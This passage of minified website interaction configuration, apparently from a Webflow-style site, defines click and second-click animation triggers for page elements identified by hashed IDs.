-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-536"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-538":{id:"e-538",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-539"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-539":{id:"e-539",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-538"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-540":{id:"e-540",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-541"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-541":{id:"e-541",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-540"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-542":{id:"e-542",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-543"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-543":{id:"e-543",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-542"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-544":{id:"e-544",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-545"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-545":{id:"e-545",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-544"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-546":{id:"e-546",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-547"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-547":{id:"e-547",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-546"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-548":{id:"e-548",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-549"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-549":{id:"e-549",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-548"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-550":{id:"e-550",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-551"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-551":{id:"e-551",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-550"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-552":{id:"e-552",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-553"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-553":{id:"e-553",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-552"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-554":{id:"e-554",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-555"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-555":{id:"e-555",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-554"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-556":{id:"e-556",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-557"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-557":{id:"e-557",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-556"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-558":{id:"e-558",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-559"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499cdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499cdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b273192b},"e-559":{id:"e-559",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-558"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499cdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499cdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b273192b},"e-560":{id:"e-560",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-561"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499ce2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499ce2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b273192b},"e-561":{id:"e-561",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-560"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499ce2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499ce2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b273192b},"e-564":{id:"e-564",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-565"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-565":{id:"e-565",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-564"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-566":{id:"e-566",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-567"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-567":{id:"e-567",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-566"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-568":{id:"e-568",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-569"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-569":{id:"e-569",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-570":{id:"e-570",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-571"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-571":{id:"e-571",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-570"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-572":{id:"e-572",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-573":{id:"e-573",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-572"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-574":{id:"e-574",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-575":{id:"e-575",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-574"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-584":{id:"e-584",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-585"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-585":{id:"e-585",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-588":{id:"e-588",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-589"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!